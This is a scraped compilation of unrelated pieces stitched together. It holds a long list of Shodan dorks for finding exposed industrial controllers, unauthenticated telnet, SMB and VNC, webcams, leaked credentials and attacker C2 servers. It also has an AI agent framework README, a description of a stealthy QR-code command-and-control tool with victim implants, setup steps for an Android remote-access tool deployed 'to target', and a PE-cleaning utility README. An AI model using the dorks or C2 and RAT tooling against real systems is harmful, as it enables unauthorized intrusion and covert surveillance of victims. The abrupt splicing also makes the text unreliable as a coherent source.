device:firewall device:router device:wap device:webcam device:media device:"broadband router" device:pbx device:printer device:switch device:storage device:specialized device:phone device:"voip" device:"voip phone" device:"voip adaptor" device:"load balancer" device:"print server" device:terminal device:remote device:telecom device:power device:proxy device:pda device:bridge
os:"windows 7" os:"windows server 2012" os:"linux 3.x"
product:apache product:nginx product:android product:chromecast
cpe:apple cpe:microsoft cpe:nginx cpe:cisco
server: nginx server: apache server: microsoft server: cisco-ios
dc:14:de:8e:d7:c1:15:43:23:82:25:81:d2:59:e8:c0
http.html:/dana-na
http.title:"Index of /" http.html:".pem"
onion-location
"product:MySQL" mysql port:"3306"
"product:MongoDB" mongodb port:27017
"MongoDB Server Information { "metrics":" "Set-Cookie: mongo-express=" "200 OK" "MongoDB Server Information" port:27017 -authentication
kibana content-legth:217
port:9200 json port:"9200" all:elastic port:"9200" all:"elastic indices"
"product:Memcached"
"product:CouchDB" port:"5984"+Server: "CouchDB/2.1.0"
"port:5432 PostgreSQL"
"port:8087 Riak"
"product:Redis"
"product:Cassandra"
"Server: Prismview Player"
"in-tank inventory" port:10001
No auth required to access CLI terminal. "privileged command" GET
P372 "ANPR enabled"
mikrotik streetlight
"voter system serial" country:US
May allow for ATM Access availability NCR Port:"161"
"Cisco IOS" "ADVIPSERVICESK9_LI-M"
"[2J[H Encartele Confidential"
http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
"Server: gSOAP/2.8" "Content-Length: 583"
Shodan made a pretty sweet Ship Tracker that maps ship locations in real time, too!
"Cobham SATCOM" OR ("Sailor" "VSAT")
title:"Slocum Fleet Mission Control"
"Server: CarelDataServer" "200 Document follows"
http.title:"Nordex Control" "Windows 2000 5.0 x86" "Jetty/3.1 (JSP 1.1; Servlet 2.2; java 1.6.0_14)"
"[1m[35mWelcome on console"
Secured by default, thankfully, but these 1,700+ machines still have no business being on the internet.
"DICOM Server Response" port:104
"Server: EIG Embedded Web Server" "200 Document follows"
"Siemens, SIMATIC" port:161
"Server: Microsoft-WinCE" "Content-Length: 12581"
"HID VertX" port:4070
"log off" "select the appropriate"
Helps to find the charging status of tesla powerpack. http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
title:"xzeres wind"
"html:"PIPS Technology ALPR Processors""
"port:502"
"port:1911,4911 product:Niagara"
"port:18245,18246 product:"general electric""
"port:5006,5007 product:mitsubishi"
"port:2455 operating system"
"port:102"
"port:47808"
"port:5094 hart-ip"
"port:9600 response code"
"port:2404 asdu address"
"port:20000 source address"
"port:44818"
"port:1962 PLC"
"port:789 product:"Red Lion Controls"
"port:20547 PLC"
"authentication disabled" port:5900,5901 "authentication disabled" "RFB 003.008"
99.99% are secured by a secondary Windows login screen.
"\x03\x00\x00\x0b\x06\xd0\x00\x00\x124\x00"
product:"cobalt strike team server" product:"Cobalt Strike Beacon" ssl.cert.serial:146473198 - default certificate serial number ssl.jarm:07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1 ssl:foren.zik
http.html_hash:-1957161625 product:"Brute Ratel C4"
ssl:"Covenant" http.component:"Blazor"
ssl:"MetasploitSelfSignedCA"
Routers which got compromised hacked-router-help-sos
product:"Redis key-value store"
Find Citrix Gateway. title:"citrix gateway"
Command-line access inside Kubernetes pods and Docker containers, and real-time visualization/monitoring of the entire infrastructure.
title:"Weave Scope" http.favicon.hash:567176827
"X-Jenkins" "Set-Cookie: JSESSIONID" http.title:"Dashboard"
Jenkins Unrestricted Dashboard x-jenkins 200
"Docker Containers:" port:2375
"Docker-Distribution-Api-Version: registry" "200 OK" -gitlab
"dnsmasq-pi-hole" "Recursion: enabled"
"port: 53" Recursion: Enabled
"root@" port:23 -login -password -name -Session
NO password required for telnet access. port:23 console gateway
"polycom command shell"
nport -keyin port:23
A tangential result of Google's sloppy fractured update approach. 🙄 More information here.
"Android Debug Bridge" "Device" port:5555
Lantronix password port:30718 -secured
"Citrix Applications:" port:1604
Vulnerable (kind of "by design," but especially when exposed).
"smart install client active"
PBX "gateway console" -password port:23
http.title:"- Polycom" "Server: lighttpd" "Polycom Command Shell" -failed port:23
"Polycom Command Shell" -failed port:23
Example: Polycom Video Conferencing
"Server: Bomgar" "200 OK"
"Intel(R) Active Management Technology" port:623,664,16992,16993,16994,16995 "Active Management Technology"
HP-ILO-4 !"HP-ILO-4/2.53" !"HP-ILO-4/2.54" !"HP-ILO-4/2.55" !"HP-ILO-4/2.60" !"HP-ILO-4/2.61" !"HP-ILO-4/2.62" !"HP-iLO-4/2.70" port:1900
"Press Enter for Setup Mode port:9999"
Helps to find the cleartext wifi passwords in Shodan. html:"def_wirelesspassword"
The wp-config.php if accessed can give out the database credentials. http.html:"* The wp-config.php creation script uses this file"
"x-owa-version" "IE=EmulateIE7" "Server: Microsoft-IIS/7.0"
"x-owa-version" "IE=EmulateIE7" http.favicon.hash:442749392
"X-AspNet-Version" http.title:"Outlook" -"x-owa-version"
"X-MS-Server-Fqdn"
Produces ~500,000 results...narrow down by adding "Documents" or "Videos", etc.
"Authentication: disabled" port:445
"Authentication: disabled" NETLOGON SYSVOL -unix port:445
"Authentication: disabled" "Shared this folder to access QuickBooks files OverNetwork" -unix port:445
"220" "230 Login successful." port:21
"Set-Cookie: iomega=" -"manage/login.html" -http.title:"Log In"
Redirecting sencha port:9000
"Server: Logitech Media Server" "200 OK"
Example: Logitech Media Servers
"X-Plex-Protocol" "200 OK" port:32400
"CherryPy/5.1.0" "/home"
"IPC$ all storage devices"
title:camera
webcam has_screenshot:true
"d-Link Internet Camera, 200 OK"
"Hipcam RealServer/V1.0"
"Server: yawcam" "Mime-Type: text/html"
("webcam 7" OR "webcamXP") http.component:"mootools" -401
"Server: IP Webcam Server" "200 OK"
html:"DVR_H264 ActiveX"
With username:admin and password: :P NETSurveillance uc-httpd Server: uc-httpd 1.0.0
"Serial Number:" "Built:" "Server: HP HTTP"
ssl:"Xerox Generic Root"
"SERVER: EPSON_Linux UPnP" "200 OK"
"Server: EPSON-HTTP" "200 OK"
"Server: KS_HTTP" "200 OK"
"Server: CANON HTTP Server"
"Server: AV_Receiver" "HTTP/1.1 406"
Apple TVs, HomePods, etc.
"\x08_airplay" port:5353
"Chromecast:" port:8008
"Model: PYNG-HUB"
"Server: calibre" http.status:200 http.title:calibre
title:"OctoPrint" -title:"Login" http.favicon.hash:1307375944
"ETH - Total speed"
Substitute .pem with any extension or a filename like phpinfo.php.
http.title:"Index of /" http.html:".pem"
Exposed wp-config.php files containing database credentials.
http.html:"* The wp-config.php creation script uses this file"
"Minecraft Server" "protocol 340" port:25565
net:175.45.176.0/22,210.52.109.0/24,77.94.35.0/24

🐫 CAMEL is an open-source community dedicated to finding the scaling laws of agents. We believe that studying these agents on a large scale offers valuable insights into their behaviors, capabilities, and potential risks. To facilitate research in this field, we implement and support various types of agents, tasks, prompts, models, and simulated environments.
The framework is designed to support systems with millions of agents, ensuring efficient coordination, communication, and resource management at scale.
Agents maintain stateful memory, enabling them to perform multi-step interactions with environments and efficiently tackle sophisticated tasks.
Every line of code and comment serves as a prompt for agents. Code should be written clearly and readably, ensuring both humans and agents can interpret it effectively.
We are a community-driven research collective comprising over 100 researchers dedicated to advancing frontier research in Multi-Agent Systems. Researchers worldwide choose CAMEL for their studies based on the following reasons.
| ✅ | Large-Scale Agent System | Simulate up to 1M agents to study emergent behaviors and scaling laws in complex, multi-agent environments. |
| ✅ | Dynamic Communication | Enable real-time interactions among agents, fostering seamless collaboration for tackling intricate tasks. |
| ✅ | Stateful Memory | Equip agents with the ability to retain and leverage historical context, improving decision-making over extended interactions. |
| ✅ | Support for Multiple Benchmarks | Utilize standardized benchmarks to rigorously evaluate agent performance, ensuring reproducibility and reliable comparisons. |
| ✅ | Support for Different Agent Types | Work with a variety of agent roles, tasks, models, and environments, supporting interdisciplinary experiments and diverse research applications. |
| ✅ | Data Generation and Tool Integration | Automate the creation of large-scale, structured datasets while seamlessly integrating with multiple tools, streamlining synthetic data generation and research workflows. |




Installing CAMEL is a breeze thanks to its availability on PyPI. Simply open your terminal and run:
pip install camel-ai
This example demonstrates how to create a ChatAgent using the CAMEL framework and perform a search query using DuckDuckGo.
bash pip install 'camel-ai[web_tools]'
bash export OPENAI_API_KEY='your_openai_api_key'
```python from camel.models import ModelFactory from camel.types import ModelPlatformType, ModelType from camel.agents import ChatAgent from camel.toolkits import SearchToolkit
model = ModelFactory.create( model_platform=ModelPlatformType.OPENAI, model_type=ModelType.GPT_4O, model_config_dict={"temperature": 0.0}, )
search_tool = SearchToolkit().search_duckduckgo
agent = ChatAgent(model=model, tools=[search_tool])
response_1 = agent.step("What is CAMEL-AI?") print(response_1.msgs[0].content) # CAMEL-AI is the first LLM (Large Language Model) multi-agent framework # and an open-source community focused on finding the scaling laws of agents. # ...
response_2 = agent.step("What is the Github link to CAMEL framework?") print(response_2.msgs[0].content) # The GitHub link to the CAMEL framework is # https://github.com/camel-ai/camel. ```
For more detailed instructions and additional configuration options, check out the installation section.
After running, you can explore our CAMEL Tech Stack and Cookbooks at docs.camel-ai.org to build powerful multi-agent systems.
We provide a ![]() demo showcasing a conversation between two ChatGPT agents playing roles as a python programmer and a stock trader collaborating on developing a trading bot for stock market.
demo showcasing a conversation between two ChatGPT agents playing roles as a python programmer and a stock trader collaborating on developing a trading bot for stock market.
Explore different types of agents, their roles, and their applications.
Please reach out to us on CAMEL discord if you encounter any issue set up CAMEL.

Core components and utilities to build, operate, and enhance CAMEL-AI agents and societies.
| Module | Description |
|---|---|
| Agents | Core agent architectures and behaviors for autonomous operation. |
| Agent Societies | Components for building and managing multi-agent systems and collaboration. |
| Data Generation | Tools and methods for synthetic data creation and augmentation. |
| Models | Model architectures and customization options for agent intelligence. |
| Tools | Tools integration for specialized agent tasks. |
| Memory | Memory storage and retrieval mechanisms for agent state management. |
| Storage | Persistent storage solutions for agent data and states. |
| Benchmarks | Performance evaluation and testing frameworks. |
| Interpreters | Code and command interpretation capabilities. |
| Data Loaders | Data ingestion and preprocessing tools. |
| Retrievers | Knowledge retrieval and RAG components. |
| Runtime | Execution environment and process management. |
| Human-in-the-Loop | Interactive components for human oversight and intervention. |
| --- |
We believe that studying these agents on a large scale offers valuable insights into their behaviors, capabilities, and potential risks.
Explore our research projects:


Research with US
We warmly invite you to use CAMEL for your impactful research.
Rigorous research takes time and resources. We are a community-driven research collective with 100+ researchers exploring the frontier research of Multi-agent Systems. Join our ongoing projects or test new ideas with us, reach out via email for more information.

For more details, please see our Models Documentation.
Data (Hosted on Hugging Face)
| Dataset | Chat format | Instruction format | Chat format (translated) |
|---|---|---|---|
| AI Society | Chat format | Instruction format | Chat format (translated) |
| Code | Chat format | Instruction format | x |
| Math | Chat format | x | x |
| Physics | Chat format | x | x |
| Chemistry | Chat format | x | x |
| Biology | Chat format | x | x |
| Dataset | Instructions | Tasks |
|---|---|---|
| AI Society | Instructions | Tasks |
| Code | Instructions | Tasks |
| Misalignment | Instructions | Tasks |
Practical guides and tutorials for implementing specific functionalities in CAMEL-AI agents and societies.
| Cookbook | Description |
|---|---|
| Creating Your First Agent | A step-by-step guide to building your first agent. |
| Creating Your First Agent Society | Learn to build a collaborative society of agents. |
| Message Cookbook | Best practices for message handling in agents. |
| Cookbook | Description |
|---|---|
| Tools Cookbook | Integrating tools for enhanced functionality. |
| Memory Cookbook | Implementing memory systems in agents. |
| RAG Cookbook | Recipes for Retrieval-Augmented Generation. |
| Graph RAG Cookbook | Leveraging knowledge graphs with RAG. |
| Track CAMEL Agents with AgentOps | Tools for tracking and managing agents in operations. |
| Cookbook | Description |
|---|---|
| Data Generation with CAMEL and Finetuning with Unsloth | Learn how to generate data with CAMEL and fine-tune models effectively with Unsloth. |
| Data Gen with Real Function Calls and Hermes Format | Explore how to generate data with real function calls and the Hermes format. |
| CoT Data Generation and Upload Data to Huggingface | Uncover how to generate CoT data with CAMEL and seamlessly upload it to Huggingface. |
| CoT Data Generation and SFT Qwen with Unsolth | Discover how to generate CoT data using CAMEL and SFT Qwen with Unsolth, and seamlessly upload your data and model to Huggingface. |
| Cookbook | Description |
|---|---|
| Role-Playing Scraper for Report & Knowledge Graph Generation | Create role-playing agents for data scraping and reporting. |
| Create A Hackathon Judge Committee with Workforce | Building a team of agents for collaborative judging. |
| Dynamic Knowledge Graph Role-Playing: Multi-Agent System with dynamic, temporally-aware knowledge graphs | Builds dynamic, temporally-aware knowledge graphs for financial applications using a multi-agent system. It processes financial reports, news articles, and research papers to help traders analyze data, identify relationships, and uncover market insights. The system also utilizes diverse and optional element node deduplication techniques to ensure data integrity and optimize graph structure for financial decision-making. |
| Customer Service Discord Bot with Agentic RAG | Learn how to build a robust customer service bot for Discord using Agentic RAG. |
| Customer Service Discord Bot with Local Model | Learn how to build a robust customer service bot for Discord using Agentic RAG which supports local deployment. |
| Cookbook | Description |
|---|---|
| Video Analysis | Techniques for agents in video data analysis. |
| 3 Ways to Ingest Data from Websites with Firecrawl | Explore three methods for extracting and processing data from websites using Firecrawl. |
| Create AI Agents that work with your PDFs | Learn how to create AI agents that work with your PDFs using Chunkr and Mistral AI. |
For those who'd like to contribute code, we appreciate your interest in contributing to our open-source initiative. Please take a moment to review our contributing guidelines to get started on a smooth collaboration journey.🚀
We also welcome you to help CAMEL grow by sharing it on social media, at events, or during conferences. Your support makes a big difference!
For more information please contact camel-ai@eigent.ai
GitHub Issues: Report bugs, request features, and track development. Submit an issue
Discord: Get real-time support, chat with the community, and stay updated. Join us
X (Twitter): Follow for updates, AI insights, and key announcements. Follow us
Ambassador Project: Advocate for CAMEL-AI, host events, and contribute content. Learn more
@inproceedings{li2023camel,
  title={CAMEL: Communicative Agents for "Mind" Exploration of Large Language Model Society},
  author={Li, Guohao and Hammoud, Hasan Abed Al Kader and Itani, Hani and Khizbullin, Dmitrii and Ghanem, Bernard},
  booktitle={Thirty-seventh Conference on Neural Information Processing Systems},
  year={2023}
}
Special thanks to Nomic AI for giving us extended access to their data set exploration tool (Atlas).
We would also like to thank Haya Hammoud for designing the initial logo of our project.
We implemented amazing research ideas from other works for you to build, compare and customize your agents. If you use any of these modules, please kindly cite the original works: - TaskCreationAgent, TaskPrioritizationAgent and BabyAGI from Nakajima et al.: Task-Driven Autonomous Agent. [Example]
PersonaHub from Tao Ge et al.: Scaling Synthetic Data Creation with 1,000,000,000 Personas. [Example]
Self-Instruct from Yizhong Wang et al.: SELF-INSTRUCT: Aligning Language Models with Self-Generated Instructions. [Example]
The source code is licensed under Apache 2.0.
QuickResponseC2 is a stealthy Command and Control (C2) framework that enables indirect and covert communication between the attacker and victim machines via an intermediate HTTP/S server. All network activity is limited to uploading and downloading images, making it an fully undetectable by IPS/IDS Systems and an ideal tool for security research and penetration testing.
Command Execution via QR Codes:
Users can send custom commands to the victim machine, encoded as QR codes.
Victims scan the QR code, which triggers the execution of the command on their system.
The command can be anything from simple queries to complex operations based on the test scenario.
Result Retrieval:
Results of the executed command are returned from the victim system and encoded into a QR code.
The server decodes the result and provides feedback to the attacker for further analysis or follow-up actions.
Built-in HTTP Server:
The tool includes a lightweight HTTP server that facilitates the victim machine's retrieval of command QR codes.
Results are sent back to the server as QR code images, and they are automatically saved with unique filenames for easy management.
The attacker's machine handles multiple requests, with HTTP logs organized and saved separately.
Stealthy Communication:
QuickResponseC2 operates under the radar, with minimal traces, providing a covert way to interact with the victim machine without alerting security defenses.
Ideal for security assessments or testing command-and-control methodologies without being detected.
File Handling:
The tool automatically saves all QR codes (command and result) to the server_files directory, using sequential filenames like command0.png, command1.png, etc.
Decoding and processing of result files are handled seamlessly.
User-Friendly Interface:
The tool is operated via a simple command-line interface, allowing users to set up a C2 server, send commands, and receive results with ease.
No additional complex configurations or dependencies are needed.
pip3 install -r requirements.txt
python3 main.py
1 - Run the C2 Server
2 - Build the Victim Implant
https://github.com/user-attachments/assets/382e9350-d650-44e5-b8ef-b43ec90b315d
8080).commandX.png on the HTTP server.commandX.png), it downloads and decodes the image to retrieve the command.resultX.png.resultX.png).Feel free to fork and contribute! Pull requests are welcome.
Remote adminitration tool for android
console git clone https://github.com/Tomiwa-Ot/moukthar.git
/var/www/html/ and install dependencies console mv moukthar/Server/* /var/www/html/ cd /var/www/html/c2-server composer install cd /var/www/html/web-socket/ composer install cd /var/www chown -R www-data:www-data . chmod -R 777 . The default credentials are username: android and password: android
mysql CREATE USER 'android'@'localhost' IDENTIFIED BY 'your-password'; GRANT ALL PRIVILEGES ON *.* TO 'android'@'localhost'; FLUSH PRIVILEGES;
c2-server/.env and web-socket/.env
database.sql
console php Server/web-socket/App.php # OR sudo mv Server/websocket.service /etc/systemd/system/ sudo systemctl daemon-reload sudo systemctl enable websocket.service sudo systemctl start websocket.service
/etc/apache2/sites-available/000-default.conf ```console ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
- Modify/etc/apache2/apache2.confxml Comment this section #
Add this - Increase php file upload max size/etc/php/./apache2/php.iniini ; Increase size to permit large file uploads from client upload_max_filesize = 128M ; Set post_max_size to upload_max_filesize + 1 post_max_size = 129M - Set web socket server address in <script> tag inc2-server/src/View/home.phpandc2-server/src/View/features/files.phpconsole const ws = new WebSocket('ws://IP_ADDRESS:8080'); - Restart apache using the command belowconsole sudo a2enmod rewrite && sudo service apache2 restart - Set C2 server and web socket server address in clientfunctionality/Utils.javajava public static final String C2_SERVER = "http://localhost";
public static final String WEB_SOCKET_SERVER = "ws://localhost:8080"; ``` - Compile APK using Android Studio and deploy to target
 |


file-unpumper is a powerful command-line utility designed to clean and analyze Portable Executable (PE) files. It provides a range of features to help developers and security professionals work with PE files more effectively.
PE Header Fixing: file-unpumper can fix and align the PE headers of a given executable file. This is particularly useful for resolving issues caused by packers or obfuscators that modify the headers.
Resource Extraction: The tool can extract embedded resources from a PE file, such as icons, bitmaps, or other data resources. This can be helpful for reverse engineering or analyzing the contents of an executable.
Metadata Analysis: file-unpumper provides a comprehensive analysis of the PE file's metadata, including information about the machine architecture, number of sections, timestamp, subsystem, image base, and section details.
File Cleaning: The core functionality of file-unpumper is to remove any "pumped" or padded data from a PE file, resulting in a cleaned version of the executable. This can aid in malware analysis, reverse engineering, or simply reducing the file size.
Parallel Processing: To ensure efficient performance, file-unpumper leverages the power of parallel processing using the rayon crate, allowing it to handle large files with ease.
Progress Tracking: During the file cleaning process, a progress bar is displayed, providing a visual indication of the operation's progress and estimated time remaining.
file-unpumper is written in Rust and can be easily installed using the Cargo package manager:
cargo install file-unpumper
<INPUT>: The path to the input PE file.--fix-headers: Fix and align the PE headers of the input file.--extract-resources: Extract embedded resources from the input file.--analyze-metadata: Analyze and display the PE file's metadata.-h, --help: Print help information.-V, --version: Print version information.bash file-unpumper path/to/input.exe
bash file-unpumper --fix-headers --analyze-metadata path/to/input.exe
bash file-unpumper --extract-resources path/to/input.exe
bash file-unpumper --fix-headers --extract-resources --analyze-metadata path/to/input.exe
